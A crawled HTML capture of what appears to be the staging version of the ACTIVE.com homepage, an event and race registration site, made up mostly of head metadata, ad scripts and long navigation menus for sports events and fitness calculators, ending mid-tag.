

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://origin-a3corestaging.active.com/
body_size: 55316
content:
<!DOCTYPE html>
<html lang="en" xmlns:fb="https://ogp.me/ns/fb#" itemscope>
<head>
  <meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1">
<title>Find & Register for Races, Local Events & Things to Do</title>
  <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="zj7L3gEZshZ5pHYA7YqHH70ZoodhvJXyZ9y0OFTHLd1Kqmnfc06tYRTMb8Tk-KqRJ3h1ZDV2TlqFElJjRo_AXw" />
<meta name="description" content="ACTIVE powers the world’s events and activities and connects people with the things they love to do. Find, register, or learn about races, local events, sports, and things to do near you. What’s your ACTIVE?">
<meta property="fb:app_id" content="193898307293008" />


<meta name="twitter:card" content="summary_large_image">
  <meta name="google-site-verification" content="jXQcza0EIkF3JcjYAbleqHGmwwYI5ErEQBTzEyMRwrY"/>
<meta property="og:site_name" content="ACTIVE.com" />
<meta name="twitter:site" content="ACTIVE.com">
<meta name="msvalidate.01" content="C5EF553851E8809272F0CD6E37DBEABF" />
<meta name="passport-host" content="https://passportui-vip.u1.uat.aw.active.com" />
  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https://www.active.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.active.com/search?keywords={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>
  <meta property="controller" content="home">

  <link rel="stylesheet" href="/packs/css/9773-b0d49bb6.css" />
<link rel="stylesheet" href="/packs/css/4286-fee0a04c.css" />
<link rel="stylesheet" href="/packs/css/6542-ca3fa0ce.css" />
<link rel="stylesheet" href="/packs/css/942-d26239a4.css" />
<link rel="stylesheet" href="/packs/css/585-75f8c8ac.css" />
<link rel="stylesheet" href="/packs/css/5843-3828230f.css" />
<link rel="stylesheet" href="/packs/css/2240-881d7ede.css" />
<link rel="stylesheet" href="/packs/css/1033-9bd66997.css" />
<link rel="stylesheet" href="/packs/css/5148-1210f8a2.css" />
<link rel="stylesheet" href="/packs/css/home-bundle-8fe4159c.css" />




<meta name="ad-targeting" content="google-ad-targeting"
  data-channel="nochannel"
  data-subchannel="nosubchannel"
  data-feature="content"
  data-subfeature1="activecom_home"
  data-subfeature2="nosubfeature2"
  data-searchkw="na"
  data-age="na"
  data-gender="na"
  data-distance="na"
  data-skill="na"
  data-cat="na"
  data-meta = "na"
  data-eventid = "na"
  data-country = "na"
  data-state = "na"
  data-city = "na"
  data-zip = "na"
  data-dest_dma = "na"
  data-assetid = "na"
  data-change_view = "true"
  data-topic = "na"
  data-subtopic1 = "na"
  data-subtopic2 = "na"
  data-subtopic3 = "na"
/>


<link href="https://www.active.com" rel="canonical" />

  <meta name="apple-itunes-app" content="app-id=963289426">
<link rel="icon" type="image/x-icon" href="/asset_pipeline/favicon-b99358860a7c145a862f9ad4b0d810644ee4c2fb681e89f3bfcc2cd2cc3ac77f.ico" />
<link rel="apple-touch-icon" type="image/png" href="/apple-touch-icon-precomposed.webp" />
<link rel="apple-touch-icon" type="image/png" href="/apple-touch-icon-48x48-precomposed.webp" size="48x48" />
<link rel="apple-touch-icon" type="image/png" href="/apple-touch-icon-57x57-precomposed.webp" size="57x57" />
<link rel="apple-touch-icon" type="image/png" href="/apple-touch-icon-72x72-precomposed.webp" size="72x72" />
<link rel="apple-touch-icon" type="image/png" href="/apple-touch-icon-114x114-precomposed.webp" size="114x114" />
<link rel="apple-touch-icon" type="image/png" href="/apple-touch-icon-144x144-precomposed.webp" size="144x144" />

<script src="https://www.googletagservices.com/tag/js/gpt.js" async="async" media="all"></script>
<script src="/asset_pipeline/ads/active.prebid.js" async="async" media="all"></script>

<script>
    ACTIVE = {}
    ACTIVE.ad = ACTIVE.ad || {};
    window.googletag = window.googletag || {cmd: []};
    pbjs = window.pbjs || {};
    pbjs.que = pbjs.que || []
</script>
  <meta name="onetrust-cookie-consent" content="consent-status"
    data-performance-cookies="0"
    data-functionality-cookies="0"
    data-targeting-cookies="0"
  />

<script type="text/plain" class="optanon-category-C0002">
  window.performanceCookiesAllowed = true;
</script>
<script type="text/plain" class="optanon-category-C0003">
  window.functionalityCookiesAllowed = true;
</script>
<script type="text/plain" class="optanon-category-C0004">
  window.targetingCookiesAllowed = true;
</script>

<input type="hidden" name="big-brother" id="big-brother" value="{&quot;session_id&quot;:null}" />
</head>
<body data-controller="home" data-rails-env="staging">

<script type="application/json" id="js-react-on-rails-context">{"railsEnv":"staging","inMailer":false,"i18nLocale":"en","i18nDefaultLocale":"en","rorVersion":"","rorPro":true,"rorProVersion":"","href":"http://a3corestaging.active.com/","location":"/","scheme":"http","host":"a3corestaging.active.com","port":null,"pathname":"/","search":null,"httpAcceptLanguage":"en-us,en;q=0.5","aa":{"price":"$99.95","trial_price":"99¢","host":"advantageqa.active.com"},"device":{"desktop":true,"tablet":false,"mobile":false},"hosts":{"a3pi":"https://a3pistaging.active.com","a3":"https://a3corestaging.active.com","ak":"https://a3corestaging.activekids.com","isKids":false},"pageInfo":{"controller":"home","action":"index"},"chinaIcpInfo":{"showChinaICPInfo":false,"link":"https://beian.miit.gov.cn/","text":"沪ICP备16003958号-1"},"a3igHost":"https://asset-igclient-vip.u1.stg.active.com","userLogoutInfo":{"signOutUrl":"/users/sign_out_user","passportLogoutUrl":"https://passportui-vip.u1.uat.aw.active.com/v5/auth/realms/active/signout"},"oneTrustDomainScriptId":"92fcfa45-6f23-419d-92a0-260a82006480-test","applyMarylandPrivacyLaw":false,"serverSide":false}</script>
<div id="Home-react-component-72104678-cb24-4603-aea9-648086db4599"><div id="navbar-header" data-pos="global_desktop_header" class="navbar-header"><div data-testid="navbar" class=""><div class="navbar" data-analytics-type="hide" data-analytics-detail="global_desktop_header_blur-nav-bar-hidden" data-analytics-value="Blur Nav Bar hidden" data-event-name="hide"><div class="col-2 navbar-logo-container" data-pos="global_desktop_header_logo"><a href="/" class="logo" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_active-logo-white" data-analytics-value="Active Logo white" data-event-name="Click"><i aria-hidden="true"></i></a></div><div class="col-8 navbar-nav-container" data-pos="global_desktop_header_nav-bar"><div class="nav"><ul class="nav-ul" data-pos="global_desktop_header_nav_categories"><li id="events" class="nav-outer-items" aria-hidden="true"><a class="nav-inner-items" href="https://www.active.com#" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nav_events" data-analytics-value="Events" data-event-name="Click">Events</a><div class="nav-list-container" data-pos="global_desktop_header_nav_events-dropdown" data-analytics-type="hide" data-analytics-detail="global_desktop_header_nav_events-hidden" data-analytics-value="Events hidden" data-event-name="hide"><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Running</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/running" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-running-_running" data-analytics-value="Running" data-event-name="Click">Running<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/couch-to-5k" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-running-_couch-to-5k" data-analytics-value="Couch to 5K" data-event-name="Click">Couch to 5K<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/5k" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-running-_5k" data-analytics-value="5K" data-event-name="Click">5K<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/10k" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-running-_10k" data-analytics-value="10K" data-event-name="Click">10K<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/half-marathon" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-running-_half-marathon" data-analytics-value="Half Marathon" data-event-name="Click">Half Marathon<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/marathon" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-running-_marathon" data-analytics-value="Marathon" data-event-name="Click">Marathon<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-running-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div><div class="nav__nav-list-wrapper"><h2>Outdoor</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/outdoors" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-outdoor-_outdoor" data-analytics-value="Outdoor" data-event-name="Click">Outdoor<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/outdoors/camping" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-outdoor-_camping" data-analytics-value="Camping" data-event-name="Click">Camping<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/outdoors/Hiking" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-outdoor-_hiking" data-analytics-value="Hiking" data-event-name="Click">Hiking<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/outdoors" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-outdoor-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Triathlon</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/triathlon" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-triathlon-_triathlon" data-analytics-value="Triathlon" data-event-name="Click">Triathlon<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/triathlon/sprint" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-triathlon-_sprint" data-analytics-value="Sprint" data-event-name="Click">Sprint<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/triathlon/olympic/international" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-triathlon-_olympic/international" data-analytics-value="Olympic/International" data-event-name="Click">Olympic/International<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=Ironman%2070.3" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-triathlon-_ironman-70.3" data-analytics-value="IRONMAN 70.3" data-event-name="Click">IRONMAN 70.3<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=Ironman" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-triathlon-_ironman" data-analytics-value="IRONMAN" data-event-name="Click">IRONMAN<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/triathlon" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-triathlon-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div><div class="nav__nav-list-wrapper"><h2>Cycling</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/cycling" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-cycling-_cycling" data-analytics-value="Cycling" data-event-name="Click">Cycling<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/cycling/road-cycling" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-cycling-_road-cycling" data-analytics-value="Road Cycling" data-event-name="Click">Road Cycling<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/cycling/metric-century" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-cycling-_century-rides" data-analytics-value="Century Rides" data-event-name="Click">Century Rides<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/cycling/mountain-biking" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-cycling-_mountain-biking" data-analytics-value="Mountain Biking" data-event-name="Click">Mountain Biking<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/cycling" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-cycling-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Sports</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/baseball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_baseball" data-analytics-value="Baseball" data-event-name="Click">Baseball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/basketball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_basketball" data-analytics-value="Basketball" data-event-name="Click">Basketball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/football" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_football" data-analytics-value="Football" data-event-name="Click">Football<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/golf" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_golf" data-analytics-value="Golf" data-event-name="Click">Golf<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/martial-arts" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_martial-arts" data-analytics-value="Martial Arts" data-event-name="Click">Martial Arts<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/soccer" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_soccer" data-analytics-value="Soccer" data-event-name="Click">Soccer<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/softball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_softball" data-analytics-value="Softball" data-event-name="Click">Softball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/swimming" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_swimming" data-analytics-value="Swimming" data-event-name="Click">Swimming<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/tennis" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_tennis" data-analytics-value="Tennis" data-event-name="Click">Tennis<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/volleyball" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_volleyball" data-analytics-value="Volleyball" data-event-name="Click">Volleyball<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/winter-sports" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_winter-sports" data-analytics-value="Winter Sports" data-event-name="Click">Winter Sports<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/yoga" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-sports-_yoga" data-analytics-value="Yoga" data-event-name="Click">Yoga<i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2 style="visibility:hidden">hidden</h2><div class="nav__nav-list nav-list-button-group"><span style="width:100%"><a class="nav-list-button" href="https://a3corestaging.activekids.com" target="_blank" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-others-0_active-kids" data-analytics-value="ACTIVE Kids" data-event-name="Click"><img alt="active kids" src="/packs/static/assets/images/active-kids-logo-white-10765bc49bc109d8039a.webp"/><img alt="active kids" src="/packs/static/assets/images/active-kids-logo-black-86a7b2ead89364e58cf6.webp"/><i class="ic-launch"></i></a></span><span style="width:100%"><a class="nav-list-button" href="/camps" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-others-1_sports-camps" data-analytics-value="Sports Camps" data-event-name="Click"><span>Sports Camps</span><i class="ic-east"></i></a></span><span style="width:100%"><a class="nav-list-button" href="/browse" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-others-2_browse-all-events" data-analytics-value="Browse All Events" data-event-name="Click"><span>Browse All Events</span><i class="ic-east"></i></a></span><span style="width:100%"><a class="nav-list-button" href="https://resultscui.active.com" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_event-others-3_race-results" data-analytics-value="Race Results" data-event-name="Click"><span>Race Results</span><i class="ic-east"></i></a></span></div></div></div></div></li><li id="calculators" class="nav-outer-items" aria-hidden="true"><a class="nav-inner-items" href="https://www.active.com#" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nav_calculators" data-analytics-value="Calculators" data-event-name="Click">Calculators</a><div class="nav-list-container" data-pos="global_desktop_header_nav_calculators-dropdown" data-analytics-type="hide" data-analytics-detail="global_desktop_header_nav_calculators-hidden" data-analytics-value="Calculators hidden" data-event-name="hide"><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Calculators</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/fitness/calculators/pace" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_calculator-calculators-data1-_running-pace" data-analytics-value="Running Pace" data-event-name="Click">Running Pace<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/fitness/calculators/bodyfat" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_calculator-calculators-data1-_body-fat-percentage" data-analytics-value="Body Fat Percentage" data-event-name="Click">Body Fat Percentage<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/fitness/calculators/bmi" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_calculator-calculators-data1-_body-mass-index-(bmi)" data-analytics-value="Body Mass Index (BMI)" data-event-name="Click">Body Mass Index (BMI)<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/fitness/calculators/weight" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_calculator-calculators-data1-_ideal-weight" data-analytics-value="Ideal Weight" data-event-name="Click">Ideal Weight<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/fitness/calculators/heartrate" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_calculator-calculators-data1-_heart-rate" data-analytics-value="Heart Rate" data-event-name="Click">Heart Rate<i class="ic-east"></i></a></span></div></div></div><div class="col-9"><div class="nav__nav-list-wrapper no-title"><div class="nav__nav-list"><span><a class="nav-list-icon" href="/fitness/calculators/calories" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_calculator-calculators-data2-_caloric-needs" data-analytics-value="Caloric Needs" data-event-name="Click">Caloric Needs<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/fitness/calculators/nutrition" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_calculator-calculators-data2-_nutritional-needs" data-analytics-value="Nutritional Needs" data-event-name="Click">Nutritional Needs<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/fitness/calculators/bmr" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_calculator-calculators-data2-_basal-metabolic-rate-(bmr)" data-analytics-value="Basal Metabolic Rate (BMR)" data-event-name="Click">Basal Metabolic Rate (BMR)<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/fitness/calculators/bmi-kids" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_calculator-calculators-data2-_kids&#x27;-body-mass-index-(bmi)" data-analytics-value="Kids&#x27; Body Mass Index (BMI)" data-event-name="Click">Kids&#x27; Body Mass Index (BMI)<i class="ic-east"></i></a></span></div></div></div></div></li><li id="running" class="nav-outer-items" aria-hidden="true"><a class="nav-inner-items" href="https://www.active.com#" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nav_running" data-analytics-value="Running" data-event-name="Click">Running</a><div class="nav-list-container" data-pos="global_desktop_header_nav_running-dropdown" data-analytics-type="hide" data-analytics-detail="global_desktop_header_nav_running-hidden" data-analytics-value="Running hidden" data-event-name="hide"><div class="col-6"><div class="nav__nav-list-wrapper"><h2>Running Events</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/running" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningevents-_running" data-analytics-value="Running" data-event-name="Click">Running<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/couch-to-5k" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningevents-_couch-to-5k" data-analytics-value="Couch to 5K" data-event-name="Click">Couch to 5K<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/5k" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningevents-_5k" data-analytics-value="5K" data-event-name="Click">5K<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/10k" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningevents-_10k" data-analytics-value="10K" data-event-name="Click">10K<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/half-marathon" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningevents-_half-marathon" data-analytics-value="Half Marathon" data-event-name="Click">Half Marathon<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/marathon" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningevents-_marathon" data-analytics-value="Marathon" data-event-name="Click">Marathon<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningevents-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div></div><div class="col-6"><div class="nav__nav-list-wrapper"><h2>Running Articles</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/running/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningarticles-_running" data-analytics-value="Running" data-event-name="Click">Running<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/distance-running/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningarticles-_distance-running" data-analytics-value="Distance Running" data-event-name="Click">Distance Running<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/trail-running/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningarticles-_trail-running" data-analytics-value="Trail Running" data-event-name="Click">Trail Running<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/running/mud-running/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningarticles-_mud-running" data-analytics-value="Mud Running" data-event-name="Click">Mud Running<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=running+training+plan+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningarticles-_training-plans" data-analytics-value="Training Plans" data-event-name="Click">Training Plans<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=best+running+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_running-runningarticles-_product-reviews" data-analytics-value="Product Reviews" data-event-name="Click">Product Reviews<i class="ic-east"></i></a></span></div></div></div></div></li><li id="triathlon" class="nav-outer-items" aria-hidden="true"><a class="nav-inner-items" href="https://www.active.com#" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_nav_triathlon" data-analytics-value="Triathlon" data-event-name="Click">Triathlon</a><div class="nav-list-container" data-pos="global_desktop_header_nav_triathlon-dropdown" data-analytics-type="hide" data-analytics-detail="global_desktop_header_nav_triathlon-hidden" data-analytics-value="Triathlon hidden" data-event-name="hide"><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Triathlon Events</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/triathlon" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonevents-_triathlon" data-analytics-value="Triathlon" data-event-name="Click">Triathlon<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/triathlon/super-sprint" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonevents-_super-sprint" data-analytics-value="Super Sprint" data-event-name="Click">Super Sprint<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/triathlon/sprint" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonevents-_sprint" data-analytics-value="Sprint" data-event-name="Click">Sprint<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/triathlon/olympic/international" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonevents-_olympic/international" data-analytics-value="Olympic/International" data-event-name="Click">Olympic/International<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=Ironman%2070.3" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonevents-_ironman-70.3" data-analytics-value="IRONMAN 70.3" data-event-name="Click">IRONMAN 70.3<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=Ironman" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonevents-_ironman" data-analytics-value="IRONMAN" data-event-name="Click">IRONMAN<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/triathlon" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonevents-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Cycling Events</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/cycling" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingevents-_cycling" data-analytics-value="Cycling" data-event-name="Click">Cycling<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/cycling/road-cycling" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingevents-_road-cycling" data-analytics-value="Road Cycling" data-event-name="Click">Road Cycling<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/cycling/metric-century" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingevents-_century-rides" data-analytics-value="Century Rides" data-event-name="Click">Century Rides<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/cycling/mountain-biking" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingevents-_mountain-biking" data-analytics-value="Mountain Biking" data-event-name="Click">Mountain Biking<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/cycling" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-cyclingevents-_see-all" data-analytics-value="See All" data-event-name="Click"><span>See All</span><i class="ic-more-horiz"></i><i class="ic-east"></i></a></span></div></div></div><div class="col-3"><div class="nav__nav-list-wrapper"><h2>Triathlon Articles</h2><div class="nav__nav-list"><span><a class="nav-list-icon" href="/triathlon/articles" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonarticles-_triathlon" data-analytics-value="Triathlon" data-event-name="Click">Triathlon<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=duathlon+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonarticles-_duathlon" data-analytics-value="Duathlon" data-event-name="Click">Duathlon<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=triathlon+training+plan+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonarticles-_training-plans" data-analytics-value="Training Plans" data-event-name="Click">Training Plans<i class="ic-east"></i></a></span><span><a class="nav-list-icon" href="/search?keywords=best+triathlon+articles&amp;location=Everywhere&amp;category=articles&amp;daterange=All+future+dates" data-analytics-type="link_cta" data-analytics-detail="global_desktop_header_triathlon-triathlonarticles-_product-reviews" 